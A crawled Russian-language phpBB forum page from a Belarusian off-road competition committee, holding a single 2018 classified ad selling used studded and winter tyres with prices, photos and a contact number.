

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://4x4forum.by/topic656.html
body_size: 9935
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>

<title>продам 215х85х16 и 245x65x17 - Комитет Внедорожных Соревнований БАФ</title>

<meta property="og:image" content="/images/kvs_logo.png">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" type="application/atom+xml" title="Канал - Комитет Внедорожных Соревнований БАФ" href="https://4x4forum.by/feed.php">			<link rel="alternate" type="application/atom+xml" title="Канал - Новые темы" href="https://4x4forum.by/feed.php?mode=topics">	<link rel="alternate" type="application/atom+xml" title="Канал - Активные темы" href="https://4x4forum.by/feed.php?mode=topics_active">	<link rel="alternate" type="application/atom+xml" title="Канал - Форум - Продажа, обмен" href="https://4x4forum.by/feed.php?f=15">	<link rel="alternate" type="application/atom+xml" title="Канал - Тема - продам 215х85х16 и 245x65x17" href="https://4x4forum.by/feed.php?f=15&amp;t=656">	
	<link rel="canonical" href="https://4x4forum.by/topic656.html">

<script>
	WebFontConfig = {
		google: {
			families: ['Open+Sans:600:cyrillic-ext,latin,greek-ext,greek,vietnamese,latin-ext,cyrillic']
		}
	};

	(function(d) {
		var wf = d.createElement('script'), s = d.scripts[0];
		wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
		wf.async = true;
		s.parentNode.insertBefore(wf, s);
	})(document);
</script>
<link href="https://4x4forum.by/styles/prosilver/theme/stylesheet.css?assets_version=185" rel="stylesheet">
<link href="https://4x4forum.by/styles/prosilver/theme/ru/stylesheet.css?assets_version=185" rel="stylesheet">
<link href="https://4x4forum.by/styles/prosilver/theme/responsive.css?assets_version=185" rel="stylesheet" media="all and (max-width: 700px)">



<!--[if lte IE 9]>
	<link href="https://4x4forum.by/styles/prosilver/theme/tweaks.css?assets_version=185" rel="stylesheet">
<![endif]-->

<meta name="description" content="продам 4 колеса 215х85х16 с дисками 6х139.7 2 пары в одном размере, практически без износа, с шипами - 450руб P P P P продам 3 колеса hankook pika RW11 245x65x17 зима на 4ом булка , остаток по центру 10 мм - 250руб P P т 029 666З757" />
<style>
@media screen and (min-width: 800px){
.headerbar
{
	background: url(//4x4forum.by/images/3-3.jpg);
	margin-bottom: 4px;
	height: 190px;
	width: auto;
}
</style>
		
<link href="./ext/alex75/smiliesscrollbox/styles/prosilver/theme/smiley.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/bb3mobi/lastpostavatar/styles/all/theme/lastpostavatar.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/boardtools/quickreply/styles/prosilver/theme/quickreply.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/davidiq/reimg/styles/all/theme/reimg.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/davidiq/reimg/styles/all/theme/imglightbox.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/dmzx/countdown/styles/prosilver/theme/countdown.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/dmzx/linkmenu/styles/prosilver/theme/linkmenu.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/gfksx/ThanksForPosts/styles/prosilver/theme/thanks.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/paybas/quicklogin/styles/all/theme/quick_login.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/vse/abbc3/styles/all/theme/abbc3.min.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/vse/scrollpage/styles/all/theme/scrollpage.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />
<link href="./ext/vse/topicpreview/styles/all/theme/light.css?assets_version=185" rel="stylesheet" type="text/css" media="screen" />


<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-80777126-1', 'auto');
		ga('send', 'pageview');
</script>

</head>
<body id="phpbb" class="nojs notouch section-viewtopic/topic656.html ltr ">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7&appId=526696707395205";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="wrap">
	<a id="top" class="anchor" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar" role="banner">
					<div class="inner">

			<div id="site-description">
				<h1>Комитет Внедорожных Соревнований БАФ</h1>
				<p>Внедорожные соревнования и мероприятия</p>
				<p class="skiplink"><a href="#start_here">Пропустить</a></p>
			</div>

			<div class="menu-block" style="float: right; width: 19%;">
	<div class="menu-row-first responsive-hide"><a class="left menu-link" href="/page/calendar">Календарь</a></div>	<div class="menu-row responsive-hide"><a class="left menu-link" href="/page/documents">Документы</a></div>	<div class="menu-row-last responsive-hide"><a class="left menu-link" href="/page/committee">О Комитете</a></div></div>
<div style="float: left; width: 79.5%;"></div>
						<div id="search-box" class="search-box search-header" role="search">
				<form action="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="search" maxlength="128" title="Ключевые слова" class="inputbox search tiny" size="20" value="" placeholder="Поиск…" />
					<button class="button icon-button search-icon" type="submit" title="Поиск">Поиск</button>
					<a href="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" class="button icon-button search-adv-icon" title="Расширенный поиск">Расширенный поиск</a>
					<input type="hidden" name="sid" value="08715e44f9cc1490b620ed9caf4e835b" />

				</fieldset>
				</form>
			</div>
			
			</div>
					</div>
				<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="linklist bulletin" role="menubar">

		<li id="quick-links" class="small-icon responsive-menu dropdown-container" data-skip-responsive="true">
			<a href="#" class="responsive-menu-link dropdown-trigger">Ссылки</a>
			<div class="dropdown hidden">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
								<li class="small-icon icon-pages icon-page-documents">
			<a href="/page/documents?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Документы</a>
		</li>
			<li class="small-icon icon-pages icon-page-online">
			<a href="/page/online?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Он-лайн результаты</a>
		</li>
			<li class="small-icon icon-pages icon-page-calendar">
			<a href="/page/calendar?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Календарь мероприятий</a>
		</li>
	
											<li class="separator"></li>
																		 
							<li class="small-icon icon-search-unread"><a href="./search.php?search_id=unreadposts&amp;sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Непрочитанные сообщения</a></li>
												<li class="small-icon icon-search-unanswered"><a href="./search.php?search_id=unanswered&amp;sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Темы без ответов</a></li>
						<li class="small-icon icon-search-active"><a href="./search.php?search_id=active_topics&amp;sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Активные темы</a></li>
						<li class="separator"></li>
						<li class="small-icon icon-search"><a href="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Поиск</a></li>
					
											<li class="separator"></li>
												<li class="small-icon icon-team"><a href="https://4x4forum.by/the-team.html" role="menuitem">Наша команда</a></li>										<li class="separator"></li>

					<li class="small-icon icon-thanks"><a href="/thankslist?sid=08715e44f9cc1490b620ed9caf4e835b"  role="menuitem">Благодарности</a></li>			<li class="small-icon icon-pages icon-page-committee">
			<a href="/page/committee?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">О Комитете</a>
		</li>
			<li class="small-icon icon-pages icon-page-maz">
			<a href="/page/maz?sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">МАЗСПОРТАВТО</a>
		</li>
					</ul>
			</div>
		</li>

					<li class="small-icon icon-pages icon-page-rules no-bulletin">
			<a href="/page/rules?sid=08715e44f9cc1490b620ed9caf4e835b" title="Правила форума" role="menuitem">Правила форума</a>
		</li>
			<li class="small-icon icon-pages icon-page-video no-bulletin">
			<a href="/page/video?sid=08715e44f9cc1490b620ed9caf4e835b" title="Видео" role="menuitem">Видео</a>
		</li>
			<li class="small-icon icon-pages icon-page-gallery no-bulletin">
			<a href="/page/gallery?sid=08715e44f9cc1490b620ed9caf4e835b" title="Фото  Галерея" role="menuitem">Фото  Галерея</a>
		</li>
			<li class="small-icon icon-faq" data-skip-responsive="true"><a href="https://4x4forum.by/faq.php?sid=08715e44f9cc1490b620ed9caf4e835b" rel="help" title="Часто задаваемые вопросы" role="menuitem">FAQ</a></li>
						
			<li class="small-icon icon-logout rightside"  data-skip-responsive="true"><a href="https://4x4forum.by/ucp.php?mode=login&amp;sid=08715e44f9cc1490b620ed9caf4e835b" title="Вход" accesskey="x" role="menuitem">Вход</a></li>
					<li class="small-icon icon-register rightside" data-skip-responsive="true"><a href="https://4x4forum.by/ucp.php?mode=register&amp;sid=08715e44f9cc1490b620ed9caf4e835b" role="menuitem">Регистрация</a></li>
						</ul>

	<ul id="nav-breadcrumbs" class="linklist navlinks" role="menubar">
						<li class="small-icon icon-home breadcrumbs">
									<span class="crumb" itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><a href="https://4x4forum.by/" accesskey="h" data-navbar-reference="index" itemprop="url"><span itemprop="title">Список форумов</span></a></span>
											<span class="crumb" itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" data-forum-id="13"><a href="https://4x4forum.by/forum13.html" itemprop="url"><span itemprop="title">Форум - Объявления</span></a></span>
															<span class="crumb" itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" data-forum-id="15"><a href="https://4x4forum.by/forum15.html" itemprop="url"><span itemprop="title">Продажа, обмен</span></a></span>
												</li>
		<li id="search-box" class="search-box rightside responsive-hide">
	 <form action="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" method="get" id="search">
		<fieldset>
			<input name="keywords" id="keywords" type="search" maxlength="128" title="Ключевые слова" class="inputbox search tiny" size="20" value="" placeholder="Поиск…" >
			<button id="button" class="button icon-button search-icon" type="submit" title="Поиск">Поиск</button>
		</fieldset>
	 </form>
</li>

					<li class="rightside responsive-search" style="display: none;"><a href="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" title="Параметры расширенного поиска" role="menuitem">Поиск</a></li>
			</ul>

	</div>
</div>
	</div>

	
	<a id="start_here" class="anchor"></a>
	<div id="page-body" role="main">
		
		

<h2 class="topic-title"><a href="https://4x4forum.by/topic656.html">продам 215х85х16 и 245x65x17</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div style="display: none !important;">Частные объявления о продаже или обмене<br /></div>


<div class="action-bar top">

	<div class="buttons">
		
			<a href="https://4x4forum.by/posting.php?mode=reply&amp;f=15&amp;t=656&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="button icon-button reply-icon" title="Ответить">
			Ответить		</a>
	
			</div>

		<div class="dropdown-container dropdown-button-control topic-tools">
		<span title="Управление темой" class="button icon-button tools-icon dropdown-trigger dropdown-select"></span>
		<div class="dropdown hidden">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																								<li class="small-icon icon-print"><a href="https://4x4forum.by/viewtopic.php?f=15&amp;t=656&amp;view=print&amp;sid=08715e44f9cc1490b620ed9caf4e835b" title="Версия для печати" accesskey="p">Версия для печати</a></li>							</ul>
		</div>
	</div>
	
			<div class="search-box" role="search">
			<form method="get" id="topic-search" action="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b">
			<fieldset>
				<input class="inputbox search tiny"  type="search" name="keywords" id="search_keywords" size="20" placeholder="Поиск в теме…" />
				<button class="button icon-button search-icon" type="submit" title="Поиск">Поиск</button>
				<a href="./search.php?sid=08715e44f9cc1490b620ed9caf4e835b" class="button icon-button search-adv-icon" title="Расширенный поиск">Расширенный поиск</a>
				<input type="hidden" name="t" value="656" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="08715e44f9cc1490b620ed9caf4e835b" />

			</fieldset>
			</form>
		</div>
	
			<div class="pagination">
			<a href="#unread" class="mark">Первое новое сообщение</a> &bull; 1 сообщение
							&bull; Страница <strong>1</strong> из <strong>1</strong>
					</div>
		</div>




	<div id="qr_posts">
			<a id="unread" class="anchor"></a>
		<div id="p8560" class="post has-profile bg2 unreadpost">
		<div class="inner">

		<dl class="postprofile" id="profile8560">
			<dt class="no-profile-rank no-avatar">
				<div class="avatar-container">
																			</div>
								<a href="https://4x4forum.by/member210.html" class="username">Дмитрий А.</a>							</dt>

									
		<dd class="profile-posts"><strong>Сообщения:</strong> <a href="./search.php?author_id=210&amp;sr=posts&amp;sid=08715e44f9cc1490b620ed9caf4e835b">21</a></dd>		<dd class="profile-joined"><strong>Зарегистрирован:</strong> 26 сен 2016, 21:40</dd>		
		
						    <dd class="profile-posts" data-user-give-id="210"></dd>
    <dd class="profile-posts" data-user-receive-id="210"></dd>

						
		</dl>

		<div class="postbody">
						<div id="post_content8560">

						<h3 class="first"><a href="#p8560">продам 215х85х16 и 245x65x17</a></h3>

													<ul class="post-buttons">
																																									<li>
							<a href="https://4x4forum.by/posting.php?mode=quote&amp;f=15&amp;p=8560&amp;sid=08715e44f9cc1490b620ed9caf4e835b" title="Ответить с цитатой" class="button icon-button quote-icon"><span>Цитата</span></a>
						</li>
															</ul>
							
						<p class="author"><a href="https://4x4forum.by/post8560.html#p8560"><span class="imageset icon_post_target_unread" title="Непрочитанное сообщение">Непрочитанное сообщение</span></a><span class="responsive-hide"> <strong><a href="https://4x4forum.by/member210.html" class="username">Дмитрий А.</a></strong> &raquo; </span>15 фев 2018, 17:12 </p>
			
			
			
			<div class="content">продам 4 колеса 215х85х16 с дисками 6х139.7<br />2 пары в одном размере, практически без износа, с шипами - 450руб<br /><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2347&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80101-203327.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80101-203327.jpg (206.41 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2346&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80101-203227.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80101-203227.jpg (221.48 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2349&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80101-203439.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80101-203439.jpg (40.64 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2348&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80101-203355.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80101-203355.jpg (219.3 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><br /><br />продам 3 колеса hankook pika RW11 245x65x17 зима<br />（на 4ом булка）, остаток по центру 10 мм - 250руб<br /><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2351&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80105-230249.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80105-230249.jpg (70.38 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><div class="inline-attachment">
			
		
				<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=2350&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="postimage" alt="P80105-230232.jpg" onclick="viewableArea(this);" /></dt>
						<dd>P80105-230232.jpg (46.96 КБ) 1537 просмотров</dd>
		</dl>
		
		
		
		
			</div><br /><br />т 029 666З757</div>

			
									
						<div id='list_thanks8560'>
</div>
<div id='div_post_reput8560'>
</div>
			
						</div>

		</div>

				<div class="back2top"><a href="#top" class="top" title="Вернуться к началу">Вернуться к началу</a></div>
		
		</div>
	</div>

	<hr class="divider" />
	<div id="qr_author_p8560" style="display: none;" data-url="https://4x4forum.by/member210.html"><a href="https://4x4forum.by/member210.html" class="username">Дмитрий А.</a></div>
</div>
<div id="qr_temp_container" style="display: none;"></div>
	


<div class="action-bar bottom">
	<div class="buttons">
		
			<a href="https://4x4forum.by/posting.php?mode=reply&amp;f=15&amp;t=656&amp;sid=08715e44f9cc1490b620ed9caf4e835b" class="button icon-button reply-icon" title="Ответить">
			Ответить		</a>
	
			</div>

		<div class="dropdown-container dropdown-button-control topic-tools">
		<span title="Управление темой" class="button icon-button tools-icon dropdown-trigger dropdown-select"></span>
		<div class="dropdown hidden">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																								<li class="small-icon icon-print"><a href="https://4x4forum.by/viewtopic.php?f=15&amp;t=656&amp;view=print&amp;sid=08715e44f9cc1490b620ed9caf4e835b" title="Версия для печати" accesskey="p">Версия для печати</a></li>							</ul>
		</div>
	</div>

		
	
			<div class="pagination">
			1 сообщение
							&bull; Страница <strong>1</strong> из <strong>1</strong>
					</div>
		<div class="clear"></div>
</div>

<script type="text/javascript">
//<![CDATA[
var quickreply = {};

// Special features for QuickReply - settings.
quickreply.special = {
	hideSubject: true};

// Special features for QuickReply - functions.
quickreply.special.functions = {};
//]]>
</script>
<!-- based on prosilver search_results.html lines 49-113 -->
<div class="forumbg">

	<div class="inner">
		<ul class="topiclist">
			<li class="header">
				<dl class="icon">
					<dt><div class="list-inner">Похожие темы</div></dt>
					<dd class="posts">Ответы</dd>
					<dd class="views">Просмотры</dd>
					<dd class="lastpost"><span>Последнее сообщение</span></dd>
				</dl>
			</li>
		</ul>
		<ul class="topiclist topics">

								<li class="row bg1">
				<dl class="icon topic_unread_locked">
					<dt  title="Непрочитанные сообщения">
						<a href="https://4x4forum.by/viewtopic.php?f=17&amp;t=1373&amp;view=unread&amp;sid=08715e44f9cc1490b620ed9caf4e835b#unread" class="icon-link"></a>						<div class="list-inner">

														<a href="https://4x4forum.by/viewtopic.php?f=17&amp;t=1373&amp;view=unread&amp;sid=08715e44f9cc1490b620ed9caf4e835b#unread"><span class="imageset icon_topic_newest" title="Перейти к первому непрочитанному сообщению">Перейти к первому непрочитанному сообщению</span></a> 							<a href="https://4x4forum.by/topic1373.html" class="topictitle">Продам Panasonic ToughBook CF-19</a> <span class="imageset icon_topic_attach" title="Вложения">Вложения</span>
														<br />
																					 <a href="https://4x4forum.by/member48.html" class="username">founder</a> &raquo; 29 авг 2023, 15:06 &raquo; в форуме <a href="https://4x4forum.by/forum17.html">Корзина</a>
							

		<div class="topic_preview_content" style="display:none;">
			<strong>Первое сообщение</strong>
		<hr />
				<div class="topic_preview_avatar"><img class="avatar" src="https://4x4forum.by/styles/prosilver/theme/images/no_avatar.gif" data-src="https://4x4forum.by/download/file.php?avatar=48_1467911889.jpg" width="80" height="60" alt="Аватара пользователя" /></div>
		<div class="topic_preview_first">Продаю Panasonic ToughBook CF-19<br />
 IMG_20230829_144927.jpg <br />
 IMG_20230829_144958.jpg <br />
 IMG_20230829_145026.jpg <br />
 Добавлено оперативки (доступно 2,99Гб...</div>
			<div class="topic_preview_break"></div>
		<strong>Последнее сообщение</strong>
		<hr />
					<div class="topic_preview_avatar"><img class="avatar" src="https://4x4forum.by/styles/prosilver/theme/images/no_avatar.gif" data-src="https://4x4forum.by/download/file.php?avatar=48_1467911889.jpg" width="80" height="60" alt="Аватара пользователя" /></div>
				<div class="topic_preview_last">В резерве. :yaga:</div>
	</div>



						</div>
					</dt>
					<dd class="posts">1</dd>
					<dd class="views">2436</dd>
					<dd class="lastpost"><span>
						 <a href="https://4x4forum.by/member48.html" class="username">founder</a>
						<a href="https://4x4forum.by/post14499.html#p14499" title="Перейти к последнему сообщению"><span class="imageset icon_topic_latest" title="Перейти к последнему сообщению">Перейти к последнему сообщению</span></a> <br />29 авг 2023, 15:33<br /> </span>
					</dd>
				</dl>
			</li>
							</ul>

	</div>
</div>

	<p class="jumpbox-return"><a href="https://4x4forum.by/forum15.html" class="left-box arrow-left" accesskey="r">Вернуться в «Продажа, обмен»</a></p>


	<div class="dropdown-container dropdown-container-right dropdown-up dropdown-left dropdown-button-control" id="jumpbox">
		<span title="Перейти" class="dropdown-trigger button dropdown-select">
			Перейти		</span>
		<div class="dropdown hidden">
			<div class="pointer"><div class="pointer-inner"></div></div>
			<ul class="dropdown-contents">
																			<li><a href="https://4x4forum.by/viewforum.php?f=1">Форум - Соревнования</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=6">Ралли-рейды, джип-спринт</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=3">Джип-триал</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=4">Трофи-рейды</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=12">RFC</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=7">Гонки за рубежом</a></li>
																<li><a href="https://4x4forum.by/viewforum.php?f=8">Форум - Жизнь 4х4</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=21">Новости</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=5">Официальный раздел</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=9">Экспедиции и путешествия</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=10">Мероприятия</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=11">Все обо всем</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=19">Поздравляем!</a></li>
																<li><a href="https://4x4forum.by/viewforum.php?f=13">Форум - Объявления</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=15">Продажа, обмен</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=14">Покупка</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=16">Услуги</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=18">Коммерческие объявления</a></li>
																<li>&nbsp; &nbsp;<a href="https://4x4forum.by/viewforum.php?f=17">Корзина</a></li>
										</ul>
		</div>
	</div>


	<div class="stat-block online-list">
		<h3>Кто сейчас на конференции</h3>
		<p>Сейчас этот форум просматривают: нет зарегистрированных пользователей и 0 гостей</p>
	</div>

		
<div id="adunits-footer" class="content"><div class="panel" align="center">
<table width= "100%" align="center">
<tbody>
<tr>
<script>
    var width = document.body.clientWidth;
    if (width > 700) {
document.write('<td width="50%">');
    } else {
document.write('<td>');
    }
</script>
<script>
var banner = new Array();
banner[0] = '<a title="ОО БАФ" href="http://baf.by/" target="_blank"><img style="width: 99%" src="http://4x4forum.by/banners/baf.png" alt="ОО БАФ"></a>';
banner[1] = '<a title="Группа в VIBER" href="https://invite.viber.com/?g2=AQAxlER%2B9KTmTEr%2B0UDK0sJ5Q9ym1qQt9H01TerX2zjX5nEMTwMVVgoHJfJc6Xw6" target="_blank"><img style="width: 99%" src="http://4x4forum.by/banners/2017Viber.gif" alt="Группа в VIBER"></a>';
var n = ~~(Math.random()*2);
document.write(banner[n]);
</script>
</td>
<script>
    var width = document.body.clientWidth;
    if (width > 700) {
document.write('<td width="50%">');
    } else {
document.write('</tr><td>');
    }
</script>
<script>
var banner = new Array();
banner[0] = '<a title="ОО БАФ" href="http://baf.by/" target="_blank"><img style="width: 99%" src="http://4x4forum.by/banners/baf.png" alt="ОО БАФ"></a>';
banner[1] = '<a title="Группа в VIBER" href="https://invite.viber.com/?g2=AQAxlER%2B9KTmTEr%2B0UDK0sJ5Q9ym1qQt9H01TerX2zjX5nEMTwMVVgoHJfJc6Xw6" target="_blank"><img style="width: 99%" src="http://4x4forum.by/banners/2017Viber.gif" alt="Группа в VIBER"></a>';
var n = ~~(Math.random()*2);
document.write(banner[n]);
</script>
</td>
</tr>
</tbody>
</table>
</div></div>
	</div>


<div id="page-footer" role="contentinfo">
	<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="linklist bulletin" role="menubar">
		<li class="small-icon icon-home breadcrumbs">
									<span class="crumb"><a href="https://4x4forum.by/" data-navbar-reference="index">Список форумов</a></span>
					</li>
		
				<li class="rightside">Часовой пояс: <abbr title="Европа/Минск">UTC+03:00</abbr></li>
							<li class="small-icon icon-delete-cookies rightside"><a href="https://4x4forum.by/ucp.php?mode=delete_cookies&amp;sid=08715e44f9cc1490b620ed9caf4e835b" data-ajax="true" data-refresh="true" role="menuitem">Удалить cookies конференции</a></li>
									<li class="small-icon icon-team rightside" data-last-responsive="true"><a href="https://4x4forum.by/the-team.html" role="menuitem">Наша команда</a></li>				<li class="small-icon icon-contact rightside" data-last-responsive="true"><a href="https://4x4forum.by/memberlist.php?mode=contactadmin" role="menuitem">Связаться с администрацией</a></li>	</ul>

	</div>
</div>
	
	<div class="copyright">
		<div style="padding-top:15px;" align="center">
			<div class="fb-like" data-href="https://www.facebook.com/autosportby/" data-width="330px" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
		</div>
		<br /><abbr title="SQL time: 0.071s / PHP time: 0.099s">Time: 0.171s</abbr> | <abbr title="Cached: 5">Queries: 37</abbr> | Peak Memory Usage: 16.7 МБ			</div>

	<div id="darkenwrapper" data-ajax-error-title="Ошибка AJAX" data-ajax-error-text="При обработке запроса произошла ошибка." data-ajax-error-text-abort="Запрос прерван пользователем." data-ajax-error-text-timeout="Время запроса истекло; повторите попытку." data-ajax-error-text-parsererror="При выполнении запроса возникла непредвиденная ошибка, и сервер вернул неверный ответ.">
		<div id="darken">&nbsp;</div>
	</div>

	<div id="phpbb_alert" class="phpbb_alert" data-l-err="Ошибка" data-l-timeout-processing-req="Время выполнения запроса истекло.">
		<a href="#" class="alert_close"></a>
		<h3 class="alert_title">&nbsp;</h3><p class="alert_text"></p>
	</div>
	<div id="phpbb_confirm" class="phpbb_alert">
		<a href="#" class="alert_close"></a>
		<div class="alert_text"></div>
	</div>
</div>

</div>

<div>
	<a id="bottom" class="anchor" accesskey="z"></a>
	</div>

